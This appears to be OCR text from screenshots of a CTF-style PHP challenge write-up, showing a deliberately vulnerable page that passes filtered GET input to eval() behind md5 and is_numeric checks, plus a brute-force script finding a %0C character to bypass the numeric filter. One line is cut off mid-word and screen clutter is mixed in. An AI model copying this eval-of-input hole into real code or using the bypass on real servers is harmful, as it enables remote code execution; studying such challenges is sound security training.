 <?php
function filter($num){
$num=str_replace("0x","1",$num);
$num=str_replace("0","1",$num);
$num=str_replace(".","1",$num);
$num=str_replace("e","1",$num);
$num=str_replace("+","1",$num);
return $num;
}
if(isset($_POST['x']) && "1dd991" === substr(md5($_POST['x']),0,6) && isset($_POST['y']) && is_numeric($_POST['y']) and $_POST['y']!=='36' and trim($_POST['y'])!=='36' and filte
if(preg_match('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i', $_GET['cmd'])){
die('hacker');
}else{
eval($_GET['cmd'].';');
}
}else{
die(show_source(__FILE__));
}
?>
1
C:\Windows\System32\cmd.exe
D:\phpstudy-pro\WWW>php 5.php
%0C
D:\phpstudy-pro\WWW>
文件 编辑 选择 查看 转到 运行 终端 帮助 5.php - Visual Studio Code
5.php
D: > phpstudy-pro > WWW > 5.php > ...
1 <?php
2
3 function filter($num)
4 {
5 $num = str_replace('0x', '1', $num);
6 $num = str_replace('0', '1', $num);
7 $num = str_replace('.', '1', $num);
8 $num = str_replace('e', '1', $num);
9 $num = str_replace('+', '1', $num);
10
11 return $num;
12 }
13 for ($i = 1; $i <= 128; ++$i) {
14 $a = chr($i).'36';
15
16 if (is_numeric($a) && $a !== '36' && trim($a) !== '36' && filter($a) == '36') {
17 echo urlencode(chr($i));
18 }
19 }
20